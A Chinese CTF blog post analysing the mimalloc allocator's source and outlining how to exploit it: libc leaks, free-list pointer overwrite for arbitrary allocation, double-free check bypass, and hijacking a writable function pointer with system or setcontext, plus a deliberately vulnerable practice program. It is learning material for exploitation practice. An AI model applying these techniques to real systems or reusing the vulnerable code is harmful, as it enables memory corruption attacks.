前言
在今年的HWS中遇到了一道堆 与往常不同的是 c语言标准库中的malloc分配器更换成了mimalloc 于是打算来了解一下这个分配器 查看一下这个分配器要如何利用
同时由于本人水平不足 对于mimalloc源码的分析不到位 很多地方也是一知半解 只能起到一个面向pwn解题的分析
个人认为相比起用ptmalloc锻炼源码分析能力 mimalloc更加轻量化 更能起到练手的一个效果
编译环境配置
本小节用来指引如何在ubuntu中配置c语言调用mimalloc库 如果没有需要自己编译题目来调试的 就不需要看
Microsoft / Mimalloc:Mimalloc是一款紧凑的通用分配器,具有出色的性能。 (github.com)
首先git clone库到本地
1 | git clone https://github.com/microsoft/mimalloc.git
|
随后创建一个目录用来存放构建后的项目
1 2 3 | cmake ../mimalloc/
make
sudo make install
|
接着是比较麻烦的一步 因为在执行完make install后 官方文档是说会在/usr/include中安装头文件 但是我实测是没有的 所以我们需要手动把头文件复制到对应目录中
1 | sudo cp -r /home/chen/mimalloc/include/* /usr/include/
|
随后我们在使用gcc编译的时候 在后面加上-lmimalloc 就可以成功编译了
1 | gcc -o test ./test.c -lmimalloc
|
如果需要用到pwndbg进行源码调试的 需要编译.so文件的时候加上-DCMAKE_BUILD_TYPE=Debug 参照官方文档
结构分析
对于每一个线程 都有对应的内存用来管理线程 我们称其为TLD
TLD主要由两个部分组成 segment和heap 我们先来介绍segment

这里的page就是实际分配给用户的内存 而第一个page的大小会小于其他page 是因为segment头部用来存放了当前segment的信息 占用了page的一部分空间
具体的成员我个人认为没有值得关注的 后面如果遇到了再说 这里先暂时记住segment的起始地址就是由于mi_malloc多分配的一块内存地址

heap重点的成员有三个 前面两个是用于存放空闲的内存块
pages_free_direct用于小于1024的内存块
thread_delayed_free是用于满页释放的 稍后会提及

通过pwndbg直接观察 会发现实际上重要信息存放是位于segment heap就起到了一个索引的功能

索引到的结构我们称之为内存页 其主要的成员就四个


红框圈起来的就是free链表 蓝框圈起来的是local free链表
你会发现 和常规的malloc不同 并不是被申请过的内存块被释放后才会放入到链表中
当我们申请一个内存块后 当前page剩下的会划分成内存块放入到free链表中
当申请过的内存块释放后 会进入local free链表
随后我们来观察一下实际分配给用户的内存空间

此时我申请的是0x80大小的内存空间 可以看到此时的free链表就已经成型了
源码分析
mi_malloc
我们来分析一下mi_malloc函数的源码
1 2 3 4 5 6 7 8 9 10 11 | extern inline void* _mi_heap_malloc_zero(mi_heap_t* heap, size_t size, bool zero) mi_attr_noexcept {
return _mi_heap_malloc_zero_ex(heap, size, zero, 0);
}
mi_decl_nodiscard extern inline mi_decl_restrict void* mi_heap_malloc(mi_heap_t* heap, size_t size) mi_attr_noexcept {
return _mi_heap_malloc_zero(heap, size, false);
}
mi_decl_nodiscard extern inline mi_decl_restrict void* mi_malloc(size_t size) mi_attr_noexcept {
return mi_heap_malloc(mi_prim_get_default_heap(), size);
}
|
mimalloc通过多次跳转指向了_mi_heap_malloc_zero_ex函数 我们来分析一下这个函数的源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 | extern inline void* _mi_heap_malloc_zero_ex(mi_heap_t* heap, size_t size, bool zero, size_t huge_alignment) mi_attr_noexcept {
if mi_likely(size <= MI_SMALL_SIZE_MAX) {
mi_assert_internal(huge_alignment == 0);
return mi_heap_malloc_small_zero(heap, size, zero);
}
else {
mi_assert(heap!=NULL);
mi_assert(heap->thread_id == 0 || heap->thread_id == _mi_thread_id());
void* const p = _mi_malloc_generic(heap, size + MI_PADDING_SIZE, zero, huge_alignment);
mi_track_malloc(p,size,zero);
#if MI_STAT>1
if (p != NULL) {
if (!mi_heap_is_initialized(heap)) { heap = mi_prim_get_default_heap(); }
mi_heap_stat_increase(heap, malloc, mi_usable_size(p));
}
#endif
#if MI_DEBUG>3
if (p != NULL && zero) {
mi_assert_expensive(mi_mem_is_zero(p, size));
}
#endif
return p;
}
}
|
首先是对要申请chunk的大小进行了一个判断 如果小于MI_SMALL_SIZE_MAX 就会跳转到samll chunk的申请 同时进行了一个断言检测
MI_SMALL_SIZE_MAX的值定义在mimalloc.h中 可以看到是1024(64位的情况下 和指针字节大小有关系)
1 2 | #define MI_SMALL_WSIZE_MAX (128)
#define MI_SMALL_SIZE_MAX (MI_SMALL_WSIZE_MAXsizeof(void))
|
我们先来分析大于1024的内存分配逻辑
对于heap指针是否为空和线程id进行了检查
随后跳转到_mi_malloc_generic函数中进行内存分配 mi_track_malloc函数是用来将内存块的信息存储在track跟踪器中 方便调试
接着使用了条件编译语句 根据MI_STAT的值来决定是否记录更新heap的数据 用于调试
mi_heap_stat_increase函数用于更新heap的统计数据 mi_usable_size函数用于计算内存块的实际大小(不是申请的大小)
如果MI_DEBUG的值设置为3 那么就会调用mi_assert_expensive函数检测条件是否成立 这里的条件是调用mi_mem_is_zero来检测分配的内存块的前size个字节是否为0 MI_DEBUG的默认值为0 常规情况下我们并不用担心fake_chunk被检测出来
_mi_malloc_generic
随后我们进入_mi_malloc_generic函数 查看一下分析的主要逻辑
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 | void* _mi_malloc_generic(mi_heap_t* heap, size_t size, bool zero, size_t huge_alignment) mi_attr_noexcept
{
mi_assert_internal(heap != NULL);
if mi_unlikely(!mi_heap_is_initialized(heap)) {
heap = mi_heap_get_default();
if mi_unlikely(!mi_heap_is_initialized(heap)) { return NULL; }
}
mi_assert_internal(mi_heap_is_initialized(heap));
_mi_deferred_free(heap, false);
_mi_heap_delayed_free_partial(heap);
mi_page_t* page = mi_find_page(heap, size, huge_alignment);
if mi_unlikely(page == NULL) {
mi_heap_collect(heap, true );
page = mi_find_page(heap, size, huge_alignment);
}
if mi_unlikely(page == NULL) {
const size_t req_size = size - MI_PADDING_SIZE;
_mi_error_message(ENOMEM, "unable to allocate memory (%zu bytes)\n", req_size);
return NULL;
}
mi_assert_internal(mi_page_immediate_available(page));
mi_assert_internal(mi_page_block_size(page) >= size);
if mi_unlikely(zero && page->xblock_size == 0) {
void* p = _mi_page_malloc(heap, page, size, false);
mi_assert_internal(p != NULL);
_mi_memzero_aligned(p, mi_page_usable_block_size(page));
return p;
}
else {
return _mi_page_malloc(heap, page, size, zero);
}
}
|
最开始对于heap是否初始化了进行一个检测 如果没有初始化则进行初始化
随后调用_mi_deferred_free将本线程所有标记释放的内存块加入到延迟释放列表中 随后批量释放 这一操作是为了提高性能
调用_mi_heap_delayed_free_partial函数 释放其他线程已经标记释放的内存块 但跳过正在争用的内存块
接着调用mi_find_page函数寻找可用的page 如果没有找到则将空闲的内存块回收后再次查找
如果最后还是没有找到空闲的page 就说明空间不足 触发断言输出报错
如果找到了可用的page 接着对于page的立即可用性进行检测 以及检测page的大小是否满足size的需求 这里的检测依赖的是page的xblock成员 其存储的是当前page中的内存块大小
接着是性能优化的问题 通过xblock和zero参数来决定用哪种办法来清零内存块的内容
_mi_page_malloc
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 | extern inline void* _mi_page_malloc(mi_heap_t* heap, mi_page_t* page, size_t size, bool zero) mi_attr_noexcept {
mi_assert_internal(page->xblock_size==0||mi_page_block_size(page) >= size);
mi_block_t* const block = page->free;
if mi_unlikely(block == NULL) {
return _mi_malloc_generic(heap, size, zero, 0);
}
mi_assert_internal(block != NULL && _mi_ptr_page(block) == page);
page->used++;
page->free = mi_block_next(page, block);
mi_assert_internal(page->free == NULL || _mi_ptr_page(page->free) == page);
#if MI_DEBUG>3
if (page->free_is_zero) {
mi_assert_expensive(mi_mem_is_zero(block+1,size - sizeof(*block)));
}
#endif
mi_track_mem_undefined(block, mi_page_usable_block_size(page));
if mi_unlikely(zero) {
mi_assert_internal(page->xblock_size != 0);
mi_assert_internal(page->xblock_size >= MI_PADDING_SIZE);
if (page->free_is_zero) {
block->next = 0;
mi_track_mem_defined(block, page->xblock_size - MI_PADDING_SIZE);
}
else {
_mi_memzero_aligned(block, page->xblock_size - MI_PADDING_SIZE);
}
}
#if (MI_DEBUG>0) && !MI_TRACK_ENABLED && !MI_TSAN
if (!zero && !mi_page_is_huge(page)) {
memset(block, MI_DEBUG_UNINIT, mi_page_usable_block_size(page));
}
#elif (MI_SECURE!=0)
if (!zero) { block->next = 0; }
#endif
#if (MI_STAT>0)
const size_t bsize = mi_page_usable_block_size(page);
if (bsize <= MI_MEDIUM_OBJ_SIZE_MAX) {
mi_heap_stat_increase(heap, normal, bsize);
mi_heap_stat_counter_increase(heap, normal_count, 1);
#if (MI_STAT>1)
const size_t bin = _mi_bin(bsize);
mi_heap_stat_increase(heap, normal_bins[bin], 1);
#endif
}
#endif
#if MI_PADDING // && !MI_TRACK_ENABLED
mi_padding_t* const padding = (mi_padding_t*)((uint8_t*)block + mi_page_usable_block_size(page));
ptrdiff_t delta = ((uint8_t*)padding - (uint8_t*)block - (size - MI_PADDING_SIZE));
#if (MI_DEBUG>=2)
mi_assert_internal(delta >= 0 && mi_page_usable_block_size(page) >= (size - MI_PADDING_SIZE + delta));
#endif
mi_track_mem_defined(padding,sizeof(mi_padding_t));
padding->canary = (uint32_t)(mi_ptr_encode(page,block,page->keys));
padding->delta = (uint32_t)(delta);
#if MI_PADDING_CHECK
if (!mi_page_is_huge(page)) {
uint8_t* fill = (uint8_t*)padding - delta;
const size_t maxpad = (delta > MI_MAX_ALIGN_SIZE ? MI_MAX_ALIGN_SIZE : delta);
for (size_t i = 0; i < maxpad; i++) { fill[i] = MI_DEBUG_PADDING; }
}
#endif
#endif
return block;
}
|
开头对于xblock和page的free链表重新进行了检查
如果block为零 则说明不存在对应大小的page页 就调用_mi_malloc_generic函数来分配
接着自增了page的used成员 同时更新free链表 调用 mi_block_next函数来获取下一个内存块的地址 并且进行了检测 不能为0
随后根据zero来决定是否在内存块中填充数据 方便用来检测内存越界等问题 常规情况下都是\x00 但是如果开启了调试模式 就会被填充成\xd0
下面的一大堆编译优化的都不影响我们内存分配 所以这里忽略 感兴趣的可以自行了解
mi_find_page
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 | static mi_page_t* mi_find_page(mi_heap_t* heap, size_t size, size_t huge_alignment) mi_attr_noexcept {
const size_t req_size = size - MI_PADDING_SIZE;
if mi_unlikely(req_size > (MI_MEDIUM_OBJ_SIZE_MAX - MI_PADDING_SIZE) || huge_alignment > 0) {
if mi_unlikely(req_size > PTRDIFF_MAX) {
_mi_error_message(EOVERFLOW, "allocation request is too large (%zu bytes)\n", req_size);
return NULL;
}
else {
return mi_large_huge_page_alloc(heap,size,huge_alignment);
}
}
else {
#if MI_PADDING
mi_assert_internal(size >= MI_PADDING_SIZE);
#endif
return mi_find_free_page(heap, size);
}
}
|
这里我们留意一下开头的这句话
// Note: in debug mode the size includes MI_PADDING_SIZE and might have overflowed.
这就是当我们在调试模式下 申请一个0x200的内存块 实际分配到的是0x280的原因 MI_PADDING_SIZE在上一个小节中出现过 其用来计算填充数据的字节 检测是否存在内存溢出等
默认情况下MI_PADDING_SIZE是零
至于第一个if判断也用上了unlikely 因为几乎不会触发 看一下MI_MEDIUM_OBJ_SIZE_MAX的值就知道了 64位的情况下MI_MEDIUM_PAGE_SIZE是128kib 也就是说MI_MEDIUM_OBJ_SIZE_MAX是32*1024字节 一般来说size是肯定小于的
接着就是调用mi_find_free_page来查找空闲的page
mi_find_free_page
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 | static inline mi_page_t* mi_find_free_page(mi_heap_t* heap, size_t size) {
mi_page_queue_t* pq = mi_page_queue(heap,size);
mi_page_t* page = pq->first;
if (page != NULL) {
#if (MI_SECURE>=3) // in secure mode, we extend half the time to increase randomness
if (page->capacity < page->reserved && ((_mi_heap_random_next(heap) & 1) == 1)) {
mi_page_extend_free(heap, page, heap->tld);
mi_assert_internal(mi_page_immediate_available(page));
}
else
#endif
{
_mi_page_free_collect(page,false);
}
if (mi_page_immediate_available(page)) {
page->retire_expire = 0;
return page;
}
}
return mi_page_queue_find_free_ex(heap, pq, true);
}
|
首先通过mi_page_queue函数索引到对应大小的队列 如果是首次申请该size 一般来说都是page都是0
申请过的话 会索引到page1的内存页
接下来是debug模式才会触发的随机扩展 目的是为了增加安全性 这里不进行讨论
接着调用_mi_page_free_collect函数获取page
调用mi_page_immediate_available检测page是否可用 如果可用则置零retire_expire 将page标识为不回收 随后返回
如果page为零 那么就调用mi_page_queue_find_free_ex进行下一步的查找
mi_page_queue_find_free_ex
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 | static mi_page_t* mi_page_queue_find_free_ex(mi_heap_t* heap, mi_page_queue_t* pq, bool first_try)
{
#if MI_STAT
size_t count = 0;
#endif
mi_page_t* page = pq->first;
while (page != NULL)
{
mi_page_t* next = page->next;
#if MI_STAT
count++;
#endif
_mi_page_free_collect(page, false);
if (mi_page_immediate_available(page)) {
break;
}
if (page->capacity < page->reserved) {
mi_page_extend_free(heap, page, heap->tld);
mi_assert_internal(mi_page_immediate_available(page));
break;
}
mi_assert_internal(!mi_page_is_in_full(page) && !mi_page_immediate_available(page));
mi_page_to_full(page, pq);
page = next;
}
mi_heap_stat_counter_increase(heap, searches, count);
if (page == NULL) {
_mi_heap_collect_retired(heap, false);
page = mi_page_fresh(heap, pq);
if (page == NULL && first_try) {
page = mi_page_queue_find_free_ex(heap, pq, false);
}
}
else {
mi_assert(pq->first == page);
page->retire_expire = 0;
}
mi_assert_internal(page == NULL || mi_page_immediate_available(page));
return page;
}
|
如果page为0 那么就会跳过while循环 进入if分支 调用_mi_heap_collect_retired函数
该函数就是遍历heap->page_retired_min到heap->page_retired_max之间的所有页面队列 具体的这里先不讲
接着调用mi_page_fresh函数来初始化一个新的内存页面 这里返回的值实际上就是位于segment首地址处的page info信息
如果page还是为0的话 就再次调用mi_page_queue_find_free_ex函数
如果page在while循环中获取到了 就设置page为不可回收
在最后进行了断言判断 page要么可利用 要么为0
_mi_page_free_collect
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 | void _mi_page_free_collect(mi_page_t* page, bool force) {
mi_assert_internal(page!=NULL);
if (force || mi_page_thread_free(page) != NULL) {
_mi_page_thread_free_collect(page);
}
if (page->local_free != NULL) {
if mi_likely(page->free == NULL) {
page->free = page->local_free;
page->local_free = NULL;
page->free_is_zero = false;
}
else if (force) {
mi_block_t* tail = page->local_free;
mi_block_t* next;
while ((next = mi_block_next(page, tail)) != NULL) {
tail = next;
}
mi_block_set_next(page, tail, page->free);
page->free = page->local_free;
page->local_free = NULL;
page->free_is_zero = false;
}
}
mi_assert_internal(!force || page->local_free == NULL);
}
|
一开始首先收集thread_free中的内存块 接下来收集free和local_free的内存块 这里来分析一下逻辑
如果loacl_free链表不为空 进入if分支 检测free链表是否为空 如果为空 则将local_free链表移到free链表中 同时没有做任何的检查 也就意味着这里我们可以做到任意地址申请 只需要想办法覆盖local_free链表
mi_heap_malloc_small_zero
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 | static inline mi_decl_restrict void* mi_heap_malloc_small_zero(mi_heap_t* heap, size_t size, bool zero) mi_attr_noexcept {
mi_assert(heap != NULL);
#if MI_DEBUG
const uintptr_t tid = _mi_thread_id();
mi_assert(heap->thread_id == 0 || heap->thread_id == tid);
#endif
mi_assert(size <= MI_SMALL_SIZE_MAX);
#if (MI_PADDING)
if (size == 0) { size = sizeof(void*); }
#endif
mi_page_t* page = _mi_heap_get_free_small_page(heap, size + MI_PADDING_SIZE);
void* const p = _mi_page_malloc(heap, page, size + MI_PADDING_SIZE, zero);
mi_track_malloc(p,size,zero);
#if MI_STAT>1
if (p != NULL) {
if (!mi_heap_is_initialized(heap)) { heap = mi_prim_get_default_heap(); }
mi_heap_stat_increase(heap, malloc, mi_usable_size(p));
}
#endif
#if MI_DEBUG>3
if (p != NULL && zero) {
mi_assert_expensive(mi_mem_is_zero(p, size));
}
#endif
return p;
}
|
主要的逻辑还是比较简单的 就是通过_mi_heap_get_free_small_page函数获取到适合small内存块的page 随后调用 _mi_page_malloc来申请内存块 剩余的部分就是一些check和计数信息的更新
分配
那么到这里我们可以做一个大概的总结 首先进入mi_malloc函数 对于要申请的内存块的size进行了判断 如果小于0x400则进入 mi_heap_malloc_small_zero函数 如果大于0x400则进入_mi_malloc_generic函数
如果是进入mi_heap_malloc_small_zero函数 那么会调用 _mi_page_malloc来获取内存块
该函数通过page的free链表来获取相应的内存块
如果是_mi_malloc_generic函数 那么会调用mi_find_page函数来寻找可用的page 该函数继续索引到mi_find_free_page函数来寻找page
根据是否开启了debug模式来调用_mi_page_free_collect函数 如果开启了debug模式 就不会预编译对应的else分支 如果关闭了debug模式 就会进入该函数 一开始先根据force参数或者是mi_page_thread_free函数的返回值来决定是否要调用thread_free 接着检查local_free链表 根据free链表是否为空 来考虑是否要把local_free链表存放到free链表中
两种情况最后都是进入了mi_page_queue_find_free_ex函数 遍历retire链表 如果没有空闲的page就初始化一个新的page 如果初始化失败 就再次调用mi_page_queue_find_free_ex函数
mi_free
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 | void mi_free(void* p) mi_attr_noexcept
{
if mi_unlikely(p == NULL) return;
mi_segment_t* const segment = mi_checked_ptr_segment(p,"mi_free");
const bool is_local= (_mi_prim_thread_id() == mi_atomic_load_relaxed(&segment->thread_id));
mi_page_t* const page = _mi_segment_page_of(segment, p);
if mi_likely(is_local) {
if mi_likely(page->flags.full_aligned == 0)
{
mi_block_t* const block = (mi_block_t*)p;
if mi_unlikely(mi_check_is_double_free(page, block)) return;
mi_check_padding(page, block);
mi_stat_free(page, block);
#if (MI_DEBUG>0) && !MI_TRACK_ENABLED && !MI_TSAN
memset(block, MI_DEBUG_FREED, mi_page_block_size(page));
#endif
mi_track_free_size(p, mi_page_usable_size_of(page,block));
mi_block_set_next(page, block, page->local_free);
page->local_free = block;
if mi_unlikely(--page->used == 0) {
_mi_page_retire(page);
}
}
else {
_mi_free_generic(segment, page, true, p);
}
}
else {
_mi_free_generic(segment, page, false, p);
}
}
|
开始调用相关函数获取内存块对应的page和segment
接下来对于是否为同线程的内存块进行了判断 如果是其他线程的内存块 直接调用_mi_free_generic函数进行额外的情况
page->flags.full_aligned成员是用来查看该page是否需要内存对齐的 如果申请的大小刚好等于页的大小 那么内部就不用进行内存对齐 释放也直接调用_mi_free_generic函数来进行
接着检查了是否存在double free的情况(这里吐槽一下 我觉得这个check太仁慈了 就算检测出来 竟然也没有直接终止进程 你说就输出个报错有啥用阿哥 甚至你不开debug模式都不会进行double free检测)
mi_check_padding函数主要是调试模式下 会出申请padding的内存 用来存放字节 供检测是否出现内存越界的情况 没有开启debug模式的话 直接就可以忽略掉这个函数
mi_stat_free是用来统计free内存块的信息
可以看到最后 是更新了page的local_free链表 而非free链表 也就是说释放的内存块会优先进入local_free链表
接着根据page->used的值来判断page是否都是空闲内存块 如果是 则retire整个page
mi_check_is_double_free
#define mi_track_page(page,access) { size_t psize; void* pstart = _mi_page_start(_mi_page_segment(page),page,&psize); mi_track_mem_##access( pstart, psize); }
static inline bool mi_check_is_double_free(const mi_page_t* page, const mi_block_t* block) {
bool is_double_free = false;
mi_block_t* n = mi_block_nextx(page, block, page->keys); // pretend it is freed, and get the decoded first field
if (((uintptr_t)n & (MI_INTPTR_SIZE-1))==0 && // quick check: aligned pointer?
(n==NULL || mi_is_in_same_page(block, n))) // quick check: in same page or NULL?
{
// Suspicous: decoded value a in block is in the same page (or NULL) -- maybe a double free?
// (continue in separate function to improve code generation)
is_double_free = mi_check_is_double_freex(page, block);
}
return is_double_free;
}
#else
static inline bool mi_check_is_double_free(const mi_page_t* page, const mi_block_t* block) {
MI_UNUSED(page);
MI_UNUSED(block);
return false;
}
通过mi_block_nextx函数来获取内存块的next成员 如果为0或者和内存块位于同一个page 那么就会进入mi_check_is_double_freex函数进行更加详细的check 如果不开启debug模式的话 不会进行double free检测
mi_check_is_double_freex
1 2 3 4 5 6 7 8 9 10 11 12 | static mi_decl_noinline bool mi_check_is_double_freex(const mi_page_t* page, const mi_block_t* block) {
if (mi_list_contains(page, page->free, block) ||
mi_list_contains(page, page->local_free, block) ||
mi_list_contains(page, mi_page_thread_free(page), block))
{
_mi_error_message(EAGAIN, "double free detected of block %p with size %zu\n", block, mi_page_block_size(page));
return true;
}
return false;
}
|
通过遍历page的三个链表来查找内存块是否已经被释放过了
相对来说比较好绕过 只要更改链表头的next成员 就可以让链表索引不到已经被释放过的内存块
_mi_free_generic
1 2 3 4 5 6 | void mi_decl_noinline _mi_free_generic(const mi_segment_t* segment, mi_page_t* page, bool is_local, void* p) mi_attr_noexcept {
mi_block_t* const block = (mi_page_has_aligned(page) ? _mi_page_ptr_unalign(segment, page, p) : (mi_block_t*)p);
mi_stat_free(page, block);
mi_track_free_size(block, mi_page_usable_size_of(page,block));
_mi_free_block(page, is_local, block);
}
|
开始先进行了内存对齐的检测 随后就是老一套的内存块信息的记录
随后调用_mi_free_block函数释放内存块
_mi_free_block
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 | static inline void _mi_free_block(mi_page_t* page, bool local, mi_block_t* block)
{
if mi_likely(local) {
if mi_unlikely(mi_check_is_double_free(page, block)) return;
mi_check_padding(page, block);
#if (MI_DEBUG>0) && !MI_TRACK_ENABLED && !MI_TSAN
if (!mi_page_is_huge(page)) {
memset(block, MI_DEBUG_FREED, mi_page_block_size(page));
}
#endif
mi_block_set_next(page, block, page->local_free);
page->local_free = block;
page->used--;
if mi_unlikely(mi_page_all_free(page)) {
_mi_page_retire(page);
}
else if mi_unlikely(mi_page_is_in_full(page)) {
_mi_page_unfull(page);
}
}
else {
_mi_free_block_mt(page,block);
}
}
|
仍然是先进行了内存越界和double free的检测 同时根据是否开启了debug模式 来决定是否要调用memset函数清空内存块的内容
随后就是更新local_free链表和used的值 接着检查是否要释放整个page 或者是当前page是否已经成为满页 如果是满页则从满页列表中移除
释放
总结一下释放 实际上就是先进行没啥软用的double free检查 然后根据要释放的内存块是否就是整个page 来决定要不要用_mi_free_generic函数来释放
释放完的话 是加入到local_free链表 并且used的值会减少 相对来说逻辑还是比较简单的
实例利用
泄露libc基址和任意写
在泄露libc基址上同ptmalloc不一样 因为供用户申请的内存块就算被释放后 也不会根据大小进入bin中 从而在fd域或者bk域写入libc地址 我们在获得一个内存块后 只能获得其next域的下一个内存块的地址

而在获得内存块后 我们就可以计算得到page的地址

page中就存放着libc地址 经过偏移计算即可得到libc基址
问题在于如何构造任意写 经过上面的源码分析我们可以得知 内存块的申请是优先从free链表中获取的 如果我们拥有溢出的机会 修改下一个内存块的next域 是不是就可以实现任意地址申请
同时还需要注意一点 由于mimalloc内存地址的特殊性 如果我们申请的内存块过小 就会导致低字节处\x00 截断输出 进而妨碍我们泄露内存块地址


可以看到此时free链表中已经写入了我们想要用来泄露libc地址的fake chunk
此时我们再次申请出同样size的两个内存块 打印第二个内存块的内容 就可以得到_mi_heap_main的地址 从而泄露libc基址
同时要注意一下 libc基址和libmimalloc基址是不一样的
2.34以上的libc版本
由于2.34以上的版本的tls结构体的偏移进行了随机化 所以还需要进行爆破一个字节才能得到正确的libc的基址
getshell
回顾一下mi_malloc_generic函数
1 2 | _mi_deferred_free(heap, false);
|
会发现其调用了这个函数 当时我的分析是将标记释放的内存块加入到延迟释放链表中
而在ida的汇编代码中你可以看到 其是通过call指令来调用的

偏偏这个地址还是可写的 所以我们可以通过往这个地址写入system函数 从而进行任意函数调用

但是很快你会发现我们并没有办法控制rdi寄存器

但是可以控制rdx寄存器 联想ptmalloc我们是如何实现的orw 就会想到setcontext这一手法
调试题目和脚本
需要的可以自行下载或者编译
链接: https://pan.baidu.com/s/1R6jhSAod4g8RQZT9tQSg_g?pwd=d193 提取码: d193
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 | #include<mimalloc.h>
#include<stdio.h>
#include <stdlib.h>
char *chunk_ptr[0x20];
int chunk_size[0x20];
int count=0;
void init(){
setvbuf(stdout, 0, 2, 0);
setvbuf(stdin, 0, 2, 0);
}
void menu(){
puts("1.mi_malloc");
puts("2.mi_free");
puts("3.edit");
puts("4.show");
puts("5.exit");
printf(">> ");
}
int my_read(){
char buf[0x8];
read(0,buf,0x8);
return atoi(buf);
}
void add(){
int size;
puts("Size :");
size = my_read();
chunk_size[count] = size;
chunk_ptr[count] = mi_malloc(size);
count ++;
}
void delete(){
puts("Index :");
int index = my_read();
mi_free(chunk_ptr[index]);
}
void edit(){
puts("Index :");
int index = my_read();
puts("Size :");
int size = my_read();
read(0,chunk_ptr[index],size);
}
void show(){
puts("Index :");
int index = my_read();
puts(chunk_ptr[index]);
}
int main(){
init();
while(1){
menu();
int choice = my_read();
switch(choice){
case 1:
add();
break;
case 2:
delete();
break;
case 3:
edit();
break;
case 4:
show();
break;
case 5:
exit(0);
default:
puts("Unknown option");
break;
}
}
}
|
